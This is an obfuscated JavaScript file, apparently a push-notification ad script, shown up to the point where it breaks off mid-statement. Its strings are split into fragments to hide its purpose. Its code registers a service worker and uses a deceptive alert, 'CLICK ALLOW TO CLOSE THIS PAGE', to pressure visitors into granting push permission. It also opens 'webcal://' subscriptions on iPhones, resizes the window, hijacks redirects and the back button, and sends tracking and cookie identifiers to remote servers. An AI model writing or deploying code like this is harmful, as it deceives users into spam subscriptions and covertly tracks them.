0;x_Y="in";S4V="y";U_Z="nd";x2T="tex";v4l="run_m";g3J="em";F_$="tion";B_q="rg";v2Y="li";f6g="er";P_5="ef";S9p="it";i6_="clud";Q0q="pu";Z3F="817336 825599 825600 825601 825602 825603 825604 825609 825607 818423 81842";Z0q="od";E0t=+"37";o9v="do";y8G="tio";D6S="hen";C7d="sp";K_V="hr";D1Q="udes";B8j="ing";g6u="Agent";Q$d="leng";O68="ght";g3D="14" | 6;h6q=+"1E8";W11="m";X29=" ";I1u="toStr";x5m=+"18";d1b="fir";h4o="gth";t2O="idth";j2d="s";N8G="tem";P7v="cat";W$E="vailHe";p6S="ne";j$g="a";h7h="searchPar";x87="atus";F3B="et";N9B="ss";z34="toco";S4_="l";U4c="crea";C2U="co";e6d="2";F8r="defined";H5T="ment";b8H="serviceWorker_register servic";s9y="sta";z3a="toStrin";z9J="creen";I8v="9";X0D="gi";a1R="on";F4i="ner";w8i=+"42";S3g="ubs";e4S="ge";q6Q="2" * 1;D84=+"4";P5W="un";E95="33" - 0;k3g=+"10";s8j="addEve";y5g="pro";v7i="35" >> 64;M76="loc";u5G="ad";S8w="f";P_a="25" * 1;u2C="ui";f1C="64";D2q="de";a1$="ng";X6t="_id";i64=+"36";K3Y="pw";x$j=+"9";Q6r="999999999" << 0;p9z=+"3";O9A="avai";t2t="tat";I4a="4";j8K="15" ^ 0;M30="op";p_T="/";M9H="id";o5a="g";V6a="ag";j6t="sea";L6F="k";X_u="1" << 64;l_m="ran";u3V="ag_id";Y8q="200" << 32;E2h="serviceW";q$8=+"31";d67="insertBef";l5N="st";A8i="und";s9h="3";B2x="19" * 1;Q0f=+(171.35 > 546.26?415.86 >= 935.56?394.90:("e",601.99):"0");I76="ore";X8g="ind";X24="nt";v85="click";b$9="ox";y0u=+"1E3";D3G="ring";W9t="9377";j1e=+"34";W3C="=";Y1a="pl";H5W=+"13";l3X="ar";I8r="en";F93="ca";L8G="ntListener";t2s="v";z__="xOf";V7j="rror";L6n=+"22";J84="8778 818783 818784 818845";S$J="tif";w3D="141";y9x="pa";W9w="ener";m_a="b_id";f9F="oS";g25="sear";Z9k="ri";C1i="re";k2B="28" | 0;f2W="ti";U7Q=+"30";V9B="searchP";G17="ex";Y6p="x";h_g="ent";D0d="d";t$C="_";u6L="i";I4f="toS";J74="ct";y6c="11" - 0;g5N="ain";G80="scr";E0$="pars";s_a="8" - 0;M6J=+"16";f3r="erAg";R0t="serv";b3P="av";K_e=/\|/;H5b="to";l3o=+"26";W_f="ul";W3H="llb";c9M="le";V9p="te";E$J="0";l$n="e";D2H="24" ^ 0;C4E="scribe";a$m="doc";J4E="ngi";O4$="ck";L3I="";P0g="dth";e5t="okie";V4K="lo";a$x="85";S0r="b_i";V30="ms";G89="w";Q1R="ipt";M36="me";Y5w="at";x6K="ams";N9Y="efa";d4R="fic";O_Y="t/javascr";a7T="d2";o$9="100" << 32;P1w=(2104,5530) > (4690,4840)?668.5 !== (1273,6970)?"t":0x52:(!({}),9.70e+3);h_2="subs";f6W="plit";T9U="gs";D6s="g2u3";j1l="va";h2h="clic";h1m=6020 !== (99,131.9)?"T":"a";b7Y="unde";g0r="flo";Q$P="tr";j6V="des";I5G="user";F_0="rams";P$N="r";r0A="fined";X3A="strin";x8y="cl";m$6="fgjhkashfdd";b77="es";U_s="rAgent";F0B=+"38";r2e="p";i_9="tI";M6s="pus";K_3=+"20";W5_="1";h0C="fy";d$e="ch";r8k="Tru";u4s="us";K6B="an";H8x="use";A4b="res";t9Q="P";M4q="arentN";X7q="8 8187";f7s="Noti";D1m="nclu";B5A="rch";M4e="ssa";P2K="86";R84="se";G28="trin";u_7="ea";Y$r=null;T2$="di";T89="ref";x0h=+"6";i1p="E";I2p="ed";u5C=+"23";w2c="th";h5N="25";g0z=+"5";b8m="rro";t5y="ra";H6a="teElement";M28="get_a";h67="5";m6d="onl";F9X="pt";s18=+"7";z9O="bi";Q_5="searc";F7J="sub";C$m="createEl";D80="ned";V_d="su";d_C="?";t4_=+"40";R6U="58 818759 818766 818767 818770 818771 818773 818774 818775 81";f2b="tri";x0G="ear";H5j="Tr";X$m="b";v8N="add";i72="dr";F1y="ventListe";I3E="c";D4o="eWorker_ready show_permission permission existing support_serviceWorker pushManager_getSubscription subscribe_user subscribed existing_2 support_pushManager";x2x="&";c81="St";c_Q="reateEle";S10="loca";C3r="27" * 1;E27="rc";k_x="ion";T$M=+"12";b2s="pm";i1k="inc";F$p=/Android/i;O9l="u";u1W="onloa";z1p="arch";n7V="or";T_r="ckid";D2O="lse";s5V="ta";D_9="dexO";try{S5=b7Y;S5+=S8w;S5+=u6L;S5+=D80;(S=function(){var K$7,f$S,I6z,B4f,U3c,w7_,R1Q,Z9_,r1J,B_e,h0_,J38,P0B,N5M,s$E,J5L,W70,B9d,k69,A8c,i2V,R$,o$,I6,j,o,s,i,e1,H8,O3,f1,x$,J4,F4,f6,o2,U6,a,b,B5,T7,c;K$7="lyze";f$S="ip";I6z="etT";B4f="etI";U3c="oSt";w7_="clude";R1Q="rou";Z9_="rAg";r1J="ics_sessio";B_e=/(iPod|iPhone|iPad)/;h0_="na";J38="Notifica";P0B="mat";N5M="hone os 15";s$E="toLow";J5L="webcal:/";W70="erCase";B9d="im";k69="5E3" << 32;A8c="inclu";i2V="|";R$=J38;R$+=F_$;o$=f$S;o$+=N5M;s7E.p4O();I6=A8c;I6+=j6V;j=s$E;j+=W70;o=u4s;o+=f3r;o+=h_g;s=P0B;s+=d$e;i=H8x;i+=Z9_;i+=h_g;if(navigator[i][s](B_e) && !navigator[o][j]()[I6](o$)){if(!p || Ua()){e1=J5L;e1+=p_T;H8=P1w;H8+=U3c;H8+=D3G;O3=I1u;O3+=x_Y;O3+=o5a;f1=I1u;f1+=B8j;x$=I1u;x$+=B8j;J4=r1J;J4+=b__;F4=j2d;F4+=B4f;F4+=P1w;F4+=g3J;f6=I4f;f6+=Q$P;f6+=x_Y;f6+=o5a;o2=o5a;o2+=I6z;o2+=B9d;o2+=l$n;U6=R1Q;U6+=b__;U6+=D0d;a=Math[U6](new Date()[o2]() / y0u)[f6]();sessionStorage[F4](J4,a);b=r || B(h6q,Q6r)[x$]() + B(h6q,Q6r)[f1]();p && (b=B(h6q,Q6r)[O3]() + B(h6q,Q6r)[H8]());t=t || L3I;a=H(b + i2V + n + i2V + a + i2V + t,g0z);Va(e1 + Wa + p_T + a);}}else if((R$ in window)){B5=j$g;B5+=h0_;B5+=K$7;T7=x_Y;T7+=w7_;T7+=j2d;if(R && p)try{R(Xa);}catch(e){}c=function(){s7E.p4O();Ya(function(a){var G3I,r9i,R9,c6,U9;G3I="orker";r9i="getRegistrat";s7E.C$D();R9=P1w;R9+=D6S;c6=r9i;c6+=k_x;U9=E2h;U9+=G3I;a?navigator[U9][c6]()[R9](function(a){var U1x,H96,S6U,s2e,K3B,l0_,c$,T4,Y3;U1x="ger";H96="bs";S6U="tSu";s2e="pushM";s7E.C$D();K3B="cription";l0_="ana";c$=P1w;c$+=H3z;c$+=l$n;c$+=b__;T4=e4S;T4+=S6U;T4+=H96;T4+=K3B;Y3=s2e;Y3+=l0_;Y3+=U1x;a?a[Y3][T4]()[c$](function(a){s7E.C$D();var k9y;k9y="2E3" | 16;a?setTimeout(function(){var q4A,b0G,d2,z_;q4A="xi";b0G="sting";d2=H5j;s7E.C$D();d2+=O9l;d2+=l$n;z_=l$n;z_+=q4A;z_+=b0G;try{ba();}catch(a){}h(z_,d2,{},ta);},k9y):ca();}):ca();}):ca();});};p || da?p && X_u == $a[T7](n)?setTimeout(c,k69):c():ab[B5](function(a){s7E.C$D();a?w():c();});}else w();},ca=function(){var v1I,I8,E1;v1I="ringify";I8=l5N;I8+=v1I;E1=j2d;E1+=l$n;E1+=i_9;E1+=N8G;p && (x=ua());I && localStorage[E1](ea,encodeURIComponent(btoa(JSON[I8]({tag_id:n,sub_id1:t,sub_id2:r,cookie_id:x,domain:y}))));bb();},q=function(a,b){var Z9a,x1H,Q_9,K13,c_,L3,b9;Z9a="=([^&]";x1H="[?";Q_9="*)";K13="]";c_=l$n;c_+=Y6p;c_+=l$n;c_+=I3E;L3=Z9a;L3+=Q_9;b9=x1H;b9+=x2x;b9+=K13;if(b=new RegExp(b9 + encodeURIComponent(b) + L3)[c_](a))return decodeURIComponent(b[X_u]);},bb=function(){var P9b,P_4,K$G,d7p,c73,k97,Y8C,R9_,W5L,a75,P5Q,a7q,c5E,y6U,w_8,U5h,V$O,L0g,R9U,s8G,h1t,n6s,I56,T0b,F8u,U40,T8,N8,i3,q1,o3,o5,u0,S4,h3,x1,o9,y3,w_,O5,k9,y0,o7,a,b,m6,n2,V0,n4;P9b="str";P_4="ni";K$G="rker";d7p="ingify";c73="ermission";k97="Manager";Y8C="sup";R9_="servi";W5L="ager";a75="port_";P5Q="%";a7q=+"15E3";c5E="eplace";y6U="ari";w_8="saf";U5h="ceWo";V$O="ker";L0g="ushM";R9U="ster";s8G="al";h1t="the";n6s="rviceWorker";I56="sh";T0b="2F";F8u="support_serviceWo";U40="upport_push";T8=R9_;T8+=U5h;T8+=P$N;T8+=V$O;N8=w_8;N8+=y6U;if(!((N8 in window)))if((T8 in navigator)){i3=t9Q;i3+=L0g;i3+=K6B;i3+=W5L;if((i3 in window)){q1=F93;q1+=P1w;q1+=I3E;q1+=H3z;o3=h1t;o3+=b__;o5=C1i;o5+=X0D;o5+=R9U;u0=R84;u0+=n6s;S4=r2e;S4+=c73;h3=D2q;h3+=P_4;h3+=l$n;h3+=D0d;x1=P5Q;x1+=e6d;x1+=i1p;o9=P$N;o9+=c5E;y3=P5Q;y3+=T0b;w_=u6L;w_+=v75;O5=j2d;O5+=G89;k9=P9b;k9+=d7p;y0=h1m;y0+=P$N;y0+=O9l;y0+=l$n;o7=Y8C;o7+=a75;o7+=Q0q;o7+=I56;h(o7,y0);p || setTimeout(function(){var o$Q,p9l,k$,T0;o$Q="O CLOSE THIS PAGE";p9l="CLICK ALLOW T";k$=p9l;k$+=o$Q;T0=s8G;T0+=f6g;T0+=P1w;va || window[T0](k$);},a7q);a=encodeURIComponent(H(JSON[k9]([n,t,r,x,O5,y,T,cb,!X_u,wa]),g0z));-X_u != a[w_](y3) && (a=a[o9](/%2F/g,x1));if(fa){b=xa();if(!b)return;b=ga(b) + d_C + a;}else if(db)(b=ga(D),b+=d_C + a);else {b=p_T + a;p && (b=ga(D) + d_C + a);}Q0f <= E && h3 == Notification[S4]?ya(!Q0f):navigator[u0][o5](b,{scope:p_T})[o3](function(a){var a08,s1P,X7F,L2w,C0,N5,w4,X1,K5,O4;a08="ister";s7E.p4O();s1P="serviceWor";X7F="rviceWor";L2w="ker_reg";C0=F93;C0+=P1w;C0+=I3E;C0+=H3z;N5=P1w;N5+=H3z;N5+=I8r;w4=C1i;w4+=u5G;w4+=S4V;X1=R84;X1+=X7F;X1+=V$O;K5=h1m;K5+=P$N;K5+=O9l;K5+=l$n;O4=s1P;O4+=L2w;O4+=a08;h(O4,K5,{sw_url:b,top_url:u});navigator[X1][w4][N5](function(e){var w0U,Z35,C2J,X3T,C44,N9o,L32,Q9v,E5B,n8,P6,w$,r_,O_,W1,V8;w0U="sho";Z35="sion";C2J="tch";X3T="requestPermis";C44="_ready";N9o="permission";L32="w_";Q9v="iceWo";E5B="mission";n8=h1m;n8+=P$N;n8+=O9l;n8+=l$n;P6=w0U;P6+=L32;P6+=N9o;w$=F93;w$+=C2J;r_=P1w;r_+=H3z;r_+=l$n;r_+=b__;O_=X3T;O_+=Z35;W1=h1m;s7E.p4O();W1+=P$N;W1+=O9l;W1+=l$n;V8=R0t;V8+=Q9v;V8+=K$G;V8+=C44;h(V8,W1,{sw_url:b,top_url:u},function(a){var N2w,u7Z,S7,P3,V_;N2w="eady";u7Z="orker_r";S7=h1m;S7+=P$N;S7+=O9l;S7+=l$n;P3=E2h;P3+=u7Z;s7E.p4O();P3+=N2w;V_=j2d;V_+=s5V;V_+=j6T;a && Y8q == a[V_] || v(P3,S7,{sw_url:b,top_url:u});});Notification[O_]()[r_](function(f){var R9P,O0Y,c0L,o9u,r9_,q7c,H4X,t$g,O3f,N$K,C4U,U98,v7S,N5v,K6l,W43,Q24,L1C,T3G,L3m,i94,i0t,E0q,k0s,S$i,S4i,b5u,K45,A5j,a$Z,w_k,y_P,Z8J,r8X,u_f,N53,c$N,u0H,o8S,D$n,N4t,D38,L1,c7,j_,a_,p3,R6,k0,a1,n6,T3,o4,g5,H0,h_,w5,M2,s2,s1,J9,E9,n7,K0,a6,x5,k5,O0,v8,G$,l_,T1,A6,a5,v1,b6,t6,g0,e_,r$,Y2,k,M0;R9P="anted";O0Y="rs";c0L="nied";o9u="ocu";r9_="setI";q7c="gra";H4X="ailHe";t$g="ailHei";O3f="Widt";N$K="ight";C4U="rW";U98="getSubscr";v7S="hManage";N5v="aw";K6l="um";W43="esizeT";Q24="moveT";L1C="getElement";T3G="laye";L3m="zeTo";i94="idt";i0t="cree";E0q="He";k0s="ault";S$i="esizeTo";S4i="ava";b5u="se_ad";K45="ssi";A5j="ById";a$Z="nted";w_k="indow";y_P="permi";Z8J="outerHeigh";r8X="cum";u_f="resi";N53="ailWid";c$N="oute";u0H="ilWid";o8S="ail";D$n="availWi";N4t="per";D38="iption";L1=I3E;L1+=Y5w;L1+=I3E;L1+=H3z;c7=w2c;c7+=I8r;j_=U98;j_+=D38;a_=M6s;a_+=v7S;a_+=P$N;p3=N4t;p3+=E5B;R6=y_P;R6+=K45;R6+=a1R;k0=O9A;k0+=S4_;k0+=E0q;k0+=N$K;a1=j2d;a1+=i0t;a1+=b__;n6=S4i;n6+=u0H;n6+=w2c;T3=j2d;T3+=z9J;o4=u_f;o4+=L3m;g5=D$n;g5+=P0g;H0=c$N;H0+=C4U;H0+=i94;H0+=H3z;h_=G89;h_+=w_k;w5=j$g;w5+=t2s;w5+=t$g;w5+=O68;M2=Z8J;M2+=P1w;s2=G89;s2+=w_k;s1=L1C;s1+=A5j;J9=o9v;J9+=I3E;J9+=K6l;J9+=h_g;E9=T3G;E9+=O0Y;n7=D0d;n7+=o9u;n7+=W11;n7+=h_g;K0=j$g;K0+=W$E;K0+=z2B;K0+=P1w;a6=b3P;a6+=N53;a6+=w2c;x5=P$N;x5+=S$i;k5=G89;k5+=w_k;O0=b3P;O0+=H4X;O0+=N$K;v8=b3P;v8+=o8S;v8+=O3f;v8+=H3z;G$=P$N;G$+=W43;G$+=h51;l_=G89;l_+=X8g;l_+=h51;l_+=G89;T1=j$g;T1+=S4_;T1+=S4_;A6=o9v;A6+=r8X;A6+=h_g;a5=Q24;a5+=h51;v1=q7c;v1+=a$Z;z=f;va=!Q0f;try{b6=P1w;b6+=f9F;b6+=P1w;b6+=D3G;t6=N9B;t6+=D0d;t6+=N5v;g0=r9_;g0+=N8G;e_=D2q;e_+=S8w;e_+=k0s;r$=D2q;r$+=c0L;Y2=o5a;Y2+=P$N;Y2+=R9P;k=Q0f;switch(z){case Y2:k=q6Q;za();break;case r$:k=X_u;Aa();break;case e_:(k=Q0f,Ba());}localStorage[g0](t6,k[b6]());}catch(Za){}try{M0=I3E;M0+=V4K;M0+=b5u;window[M0]();}catch(Za){}Ca=!Q0f;v1 !== f?(Da && da && (window[a5](Q0f,Q0f),window[A6][T1]?(top[l_][G$](screen[v8],screen[O0]),top[k5][x5](screen[a6],screen[K0])):(window[n7][E9] || window[J9][s1]) && (top[s2][M2] < screen[w5] || top[h_][H0] < screen[g5]) && window[o4](top[T3][n6],top[a1][k0])),h(R6,f,{},function(b){var Y0g,Y8A,S23,d62,q5b,j_C,y5F,p6h,s5,P2,i1,n0,i8,I2,m4,Y7,e,k,d;Y0g="nie";Y8A="pe";S23="egist";d62="unr";q5b="fau";j_C="rmissio";y5F="efault";p6h="tatu";s5=F93;s5+=C2J;P2=h1t;P2+=b__;i1=d62;i1+=S23;i1+=f6g;n0=D0d;n0+=y5F;i8=D2q;i8+=q5b;i8+=S4_;i8+=P1w;I2=D0d;I2+=l$n;I2+=Y0g;I2+=D0d;m4=Y8A;m4+=j_C;m4+=b__;Y7=j2d;Y7+=p6h;Y7+=j2d;b && Y8q == b[Y7] || v(m4,f);(e=I2 == z,k=i8 == z?J:K,d=n0 == z?eb:w);b=function(){var b7R,Y0;b7R="directext";Y0=C1i;Y0+=b7R;Y0 == k && A?d():ya(e,!X_u) || d();};I && !Ea()?b():a[i1]()[P2](b)[s5](b);})):(h(p3,f,{},function(a){var p1g,I$,p4;p1g="issi";I$=N4t;I$+=W11;I$+=p1g;I$+=a1R;p4=l5N;p4+=x87;a && Y8q == a[p4] || v(I$,f);}),a[a_][j_]()[c7](function(a){var U_6,B$9,s96,b$h,y2Y,k8,T5,T9,L6,f_,l3;U_6="pushManager_getSu";B$9="ue";s96="cribe_user";b$h="bscription";y2Y="isting_2";k8=H5j;k8+=B$9;T5=h_2;T5+=s96;T9=H5j;T9+=O9l;T9+=l$n;L6=U_6;L6+=b$h;h(L6,T9,{sw_url:b,top_url:u},function(a){var j5b,l3m,Y9V,M6,W4,a4;j5b="Subscription";l3m="tu";Y9V="pushManager_get";M6=H5j;M6+=B$9;W4=Y9V;W4+=j5b;a4=s9y;a4+=l3m;a4+=j2d;a && Y8q == a[a4] || v(W4,M6,{sw_url:b,top_url:u});});ha=Y$r !== a;if(Q0f == ha)(h(T5,k8,{sw_url:b,top_url:u},function(a){var T88,F$,i7,F5;T88="_us";F$=h1m;F$+=P$N;F$+=O9l;F$+=l$n;i7=F7J;i7+=C4E;i7+=T88;i7+=f6g;F5=j2d;F5+=s5V;F5+=j6T;a && Y8q == a[F5] || v(i7,F$,{sw_url:b,top_url:u});}),fb(e));else {f_=h1m;f_+=P$N;f_+=O9l;f_+=l$n;l3=G17;l3+=y2Y;try{ba();}catch(c){}h(l3,f_,{sw_url:b,top_url:u},function(a){var t2Q,w6I,n9,S6,B6;t2Q="ng_2";w6I="existi";n9=r8k;n9+=l$n;S6=w6I;S6+=t2Q;B6=l5N;B6+=Y5w;B6+=O9l;B6+=j2d;a && Y8q == a[B6] || v(S6,n9,{sw_url:b,top_url:u});ia(U,ta);});}})[L1](function(a){L();}));})[w$](function(a){w();});h(P6,n8,{},function(a){var O_H,B6l,y8,h9,s8;O_H="show_per";B6l="rue";y8=h1m;y8+=B6l;h9=O_H;h9+=E5B;s8=j2d;s8+=t2t;s8+=u4s;a && Y8q == a[s8] || v(h9,y8);});gb && hb();if(aa)try{aa();}catch(f){}})[C0](function(a){s7E.p4O();w();});})[q1](function(a){s7E.C$D();var t0z,M_9,p4l,D3,B4,I7;t0z="egister";M_9="rker_r";p4l="rviceWo";D3=I4f;D3+=P1w;D3+=Z9k;D3+=a1$;B4=O7P;B4+=s8G;B4+=R84;I7=R84;I7+=p4l;I7+=M_9;I7+=t0z;h(I7,B4,{sw_url:b,top_url:u,error:a[D3]()},w);});}else {m6=O7P;m6+=j$g;m6+=D2O;n2=j2d;n2+=U40;n2+=k97;try{ja();}catch(c){}h(n2,m6,{},w);}}else {V0=O7P;V0+=s8G;V0+=j2d;V0+=l$n;n4=F8u;n4+=K$G;try{ja();}catch(c){}h(n4,V0,{},w);}},hb=function(){var G_4,K9C,S$p,j9L,f_a,e9X,J5o,j2r,g5Q,X6K,d_g,M0r,b40,B5y,Q18,P_,W3,R0,G6,O1,D5,b$,S_,t5,s7,W0,K1,N2,Z3,C7,T6,m5,a,b,c,e,f,k;G_4="adnxs.com/getuid?";K9C="?a";S$p="toSt";j9L="floo";f_a="eateElement";e9X="$UID&b=";J5o="ndo";j2r="https://secure";g5Q="c=";X6K="p?b";d_g="nlo";M0r="etAttri";b40=+"9E14";B5y="but";Q18="/s";try{if(!p){P_=j2d;P_+=P$N;P_+=I3E;W3=j2d;W3+=M0r;W3+=B5y;W3+=l$n;R0=h51;R0+=d_g;R0+=j$g;R0+=D0d;G6=u6L;G6+=W11;G6+=o5a;O1=I3E;O1+=P$N;O1+=f_a;D5=S$p;D5+=P$N;D5+=x_Y;D5+=o5a;b$=P$N;b$+=K6B;b$+=o9v;b$+=W11;S_=j9L;S_+=P$N;t5=x2x;t5+=g5Q;s7=p_T;s7+=X6K;s7+=W3C;W0=p_T;W0+=p_T;K1=Q18;K1+=K9C;K1+=W3C;K1+=e9X;N2=p_T;N2+=p_T;Z3=j2r;Z3+=M16;Z3+=G_4;C7=I4f;C7+=Q$P;C7+=B8j;T6=t5y;T6+=J5o;T6+=W11;m5=S8w;m5+=V4K;m5+=n7V;(a=Math[m5](h6q + b40 * Math[T6]())[C7](),b=Z3 + (F + N2 + y + K1 + a),c=F + W0 + y + s7 + a + t5 + Math[S_](h6q + b40 * Math[b$]())[D5](),e=X_u,f=function(){var a;a=function(){var l6O;l6O=+"500";k3g > e++ && setTimeout(f,l6O);};s7E.p4O();Fa(c,function(b,c){var R1G,g2,e,X6,k;R1G="rse";if(b && Y8q == c){g2=z3A;g2+=o5a;g2+=P1w;g2+=H3z;e=Y$r;try{X6=y9x;X6+=R1G;e=JSON[X6](b);}catch(f){a();return;}if(Q0f == e[g2])a();else {k=e[X_u];X_u == e[Q0f]?w():ka=k;}}else a();});},k=document[O1](G6));k[R0]=f;k[W3](P_,b);}}catch(d){}},ya=function(a,b){var L$0,F9g,J9V,v25,b_P,T9b,H3Y,U97,k6j,m1c,f5w,P4F,Z30,j$E,l2N,j4I,H8j,k12,R4f,f3A,L6l,J6_,H9I,n8n,F7h,x0e,E7h,E7c,X_n,o26,f3,l2,u6,C_,f$,I0,M$,p_,L7,N4,P0,i4,X4,R3,F6,Q5,R_,V$,A1,e8,W7,x0,g9,S$,W8,c,e,f,k,d,g,h,Z2,g_,Z1,W2,r7,O9,q5,G2,h$,K4,H5,p8,s_,R7,F8,K8,J3,L5,u2,s4,r2,r9,G5,m,M1;L$0="p_i";F9g="ok";J9V="chParams";v25="Params";b_P="incl";T9b="adB";H3Y="ined";U97="p=";k6j="is";m1c="s_l";f5w="searchParam";P4F="hop";Z30="os";j$E="joi";l2N="chParam";j4I="before_finis";H8j="bst";k12="tna";R4f="lice";f3A="si";L6l="Pa";J6_="before_fin";H9I="oca";n8n="CK";F7h="ie_id";x0e="LO";E7h="hna";E7c="aram";X_n="locatio";o26="dexOf";f3=J6_;f3+=k6j;f3+=H3z;l2=b7Y;l2+=S8w;l2+=H3Y;u6=b_P;u6+=O9l;u6+=D2q;u6+=j2d;C_=y9x;C_+=P1w;C_+=E7h;C_+=M36;f$=S4_;f$+=H9I;f$+=F_$;I0=p_T;I0+=p_T;s7E.C$D();M$=C2U;M$+=F9g;M$+=F7h;p_=P4F;p_+=m1c;p_+=L$0;L7=S4_;L7+=r2e;N4=Q$d;N4+=w2c;P0=j2d;P0+=O9l;P0+=X$m;i4=j2d;i4+=O9l;i4+=H8j;i4+=D3G;X4=X8g;X4+=l$n;X4+=z__;R3=I4f;R3+=Q$P;R3+=B8j;F6=H3z;F6+=h51;F6+=U97;Q5=h_2;Q5+=G28;Q5+=o5a;R_=H3z;R_+=M30;R_+=W3C;V$=x_Y;V$+=o26;A1=g25;A1+=d$e;e8=X_n;e8+=b__;W7=j$E;W7+=b__;x0=j2d;x0+=R4f;g9=C7d;g9+=S4_;g9+=u6L;g9+=P1w;S$=H3z;S$+=Z30;S$+=k12;S$+=M36;W8=V4K;W8+=F93;W8+=F_$;c=Ea();if(!c)return !X_u;(e=c,c=c + (M16 + window[W8][S$][g9](M16)[x0](-q6Q)[W7](M16)));--E;(f=document[e8][A1],k=f[V$](R_));if(-X_u == k)return !X_u;(d=f[Q5](Q0f,k),d=d + (F6 + encodeURIComponent(E[R3]())),k=f[X4](x2x,k));-X_u != k && (d+=f[i4](k));e && (d=V(d,P0,e));W && (e=W[M],++M,M == W[N4] && (M=Q0f),d=V(d,L7,e),d=V(d,p_,M));(d=V(d,M$,x),g=F + I0 + c + document[f$][C_] + d,h=L3I,c=E + X_u);if(Q0f == ib[u6](n) && Ga && -X_u != la && c <= la)try{Z2=I1u;Z2+=B8j;g_=P1w;g_+=f9F;g_+=P1w;g_+=D3G;Z1=O9l;Z1+=M9H;W2=j2d;W2+=l$n;W2+=P1w;r7=f5w;r7+=j2d;O9=S8w;O9+=b__;q5=j2d;q5+=l$n;q5+=P1w;G2=j6t;G2+=E27;G2+=H3z;G2+=v25;h$=j2d;h$+=u6L;h$+=a7T;K4=j2d;K4+=l$n;K4+=P1w;H5=g25;H5+=l2N;H5+=j2d;p8=t$C;p8+=H3z;s_=f3A;s_+=D0d;s_+=W5_;R7=R84;R7+=P1w;F8=V9B;F8+=E7c;F8+=j2d;K8=I3E;K8+=u6L;K8+=D0d;J3=R84;J3+=P1w;L5=j2d;L5+=x0G;L5+=J9V;u2=P1w;u2+=u6L;u2+=D0d;s4=R84;s4+=P1w;r2=j6t;r2+=B5A;r2+=L6l;r2+=F_0;r9=p_T;r9+=p_T;G5=T9b;G5+=x0e;G5+=n8n;d=G5;c < la && (d+=t$C + ma(q6Q));m=new URL(F + r9 + Ga);m[r2][s4](u2,n);m[L5][J3](K8,x);m[F8][R7](s_,(t || L3I) + p8);m[H5][K4](h$,r);m[G2][q5](O9,d);m[r7][W2](Z1,r || B(h6q,Q6r)[g_]());h=m[Z2]();}catch(l){}m=function(){var b9t,H4c,X9,F9,Q1;b9t="ocation";H4c="ba";X9=H4c;X9+=O4$;F9=K_V;F9+=P_5;Q1=S4_;Q1+=b9t;h?(window[Q1][F9]=h,setTimeout(function(){var m9;m9=X$m;m9+=j$g;m9+=O4$;a?Ha(g):history[m9]();},y0u)):a?Ha(g):history[X9]();};if(b)m();else if(a)m();else if(l2 != typeof window[f3])try{M1=j4I;M1+=H3z;window[M1](z,m);}catch(l){m();}else m();return !Q0f;},Ea=function(){var O67,I$U,N9w,j$;O67="abcd";I$U="efghijklmnopqrstuvwxyz0";N9w="123456789";j$=O67;j$+=I$U;j$+=N9w;return Q0f > E?Y$r:ma(g0z,j$);},V=function(a,b,c){var p4t,v_L,L8P,f7A,E$,X8,a9,a$,Z9,e,f;p4t="indexO";v_L="substr";L8P="bstrin";f7A="Of";E$=v_L;E$+=x_Y;E$+=o5a;X8=p4t;X8+=S8w;a9=j2d;a9+=O9l;a9+=L8P;a9+=o5a;a$=X8g;a$+=G17;a$+=f7A;Z9=x_Y;Z9+=D2q;Z9+=z__;e=a[Z9](d_C + b + W3C);-X_u == e && (e=a[a$](x2x + b + W3C));f=L3I;s7E.p4O();-X_u == e?f=a + x2x + b + W3C + encodeURIComponent(c):(++e,f=a[a9](Q0f,e),f+=b + W3C + encodeURIComponent(c),b=a[X8](x2x,e),-X_u != b && (f+=a[E$](b)));return f;},jb=function(a){var Q9g,V_g,o_d,S5M,G$a,Y$s,a8,s9,A3,e9,d_,i5,k_,m0,b;Q9g="ace";V_g="rCodeAt";o_d="rep";S5M="lace";G$a="+";Y$s="eat";a8=I3E;a8+=H3z;a8+=j$g;a8+=V_g;s9=Q$d;s9+=w2c;A3=S4_;A3+=I8r;A3+=h4o;e9=j$g;e9+=P1w;e9+=h51;e9+=X$m;d_=o_d;d_+=S5M;i5=P$N;i5+=l$n;i5+=Y1a;i5+=Q9g;k_=z3A;k_+=h4o;m0=o_d;m0+=Y$s;b=W3C[m0]((D84 - a[k_] % D84) % D84);a=(a + b)[i5](/\-/g,G$a)[d_](/_/g,p_T);a=window[e9](a);for(var b=new Uint8Array(a[A3]),c=Q0f;c < a[s9];++c)b[c]=a[a8](c);return b;},fb=function(a){var F6I,Y92,h_j,c77,C$J,A72,N3,O$,k4,E5,b;F6I="anag";Y92="be";h_j="hM";c77="ribe";C$J="subscri";A72="atch";N3=I3E;N3+=A72;O$=w2c;O$+=l$n;O$+=b__;k4=C$J;k4+=Y92;E5=M6s;E5+=h_j;E5+=F6I;E5+=f6g;s7E.p4O();b=L3I;try{b=jb(X);}catch(c){var p5h,c1z,c2,v6;p5h="pid";c1z="bscri";c2=t2s;c2+=j$g;c2+=p5h;v6=V_d;v6+=c1z;v6+=Y92;h(v6,c2,{},function(a){var v4w,S1,x8,j7;v4w="bscribe";S1=j1l;S1+=r2e;S1+=u6L;S1+=D0d;x8=V_d;x8+=v4w;j7=s9y;s7E.C$D();j7+=j6T;a && Y8q == a[j7] || v(x8,S1);L();});return;}a[E5][k4]({userVisibleOnly:!Q0f,applicationServerKey:b})[O$](function(a){var A9S,U5U,Q2u,r0j,m6w,b5,e4,N6,S9,Y_,H_,v$,B9,d,g;A9S="scri";U5U="ption";Q2u="/a";r0j="ru";m6w="ribed";b5=X3A;b5+=X0D;b5+=h0C;e4=h1m;e4+=P$N;e4+=O9l;e4+=l$n;N6=F7J;N6+=C4E;S9=Q2u;S9+=d_C;S9+=j$g;S9+=W3C;Y_=p_T;Y_+=p_T;H_=F7J;H_+=A9S;H_+=U5U;s7E.p4O();v$=h1m;v$+=r0j;v$+=l$n;B9=j2d;B9+=S3g;B9+=I3E;B9+=m6w;function b(){s7E.p4O();Fa(g,function(a,c){Y8q != c && k3g > d?(++d,b()):L();});}function f(){var V5P,d3,T_;V5P="bsc";d3=r8k;d3+=l$n;T_=V_d;T_+=V5P;T_+=c77;h(T_,d3,{vapkey:X,subscription:a,sw_version:T,info:Y},function(a){var L8;L8=s9y;L8+=P1w;L8+=O9l;L8+=j2d;(!a || Y8q != a[L8]) && k3g > d?(++d,f()):(d=Q0f,ka?ia(U,b):ia(U,L));});}h(B9,v$,{},function(a){var e8P,n3,C6,A4;e8P="ubsc";n3=h1m;n3+=P$N;n3+=O9l;n3+=l$n;C6=j2d;C6+=e8P;C6+=m6w;s7E.C$D();A4=l5N;A4+=x87;a && Y8q == a[A4] || v(C6,n3);});ha=!Q0f;U[H_]=a;(d=Q0f,g=F + Y_ + 